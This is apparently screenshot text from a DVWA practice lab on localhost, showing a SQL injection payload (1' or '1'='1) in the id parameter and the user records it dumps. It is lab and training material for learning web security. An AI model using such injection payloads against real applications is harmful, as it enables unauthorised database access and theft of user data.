 1 2 3 4 2 16:19
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or'1'%3D'1&Submit=Submit# 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or'1'='1
First name: admin
Surname: admin
ID: 1' or'1'='1
First name: Gordon
Surname: Brown
ID: 1' or'1'='1
First name: Hack
Surname: Me
ID: 1' or'1'='1
First name: Pablo
Surname: Picasso
ID: 1' or'1'='1
First name: Bob
Surname: Smith
More Information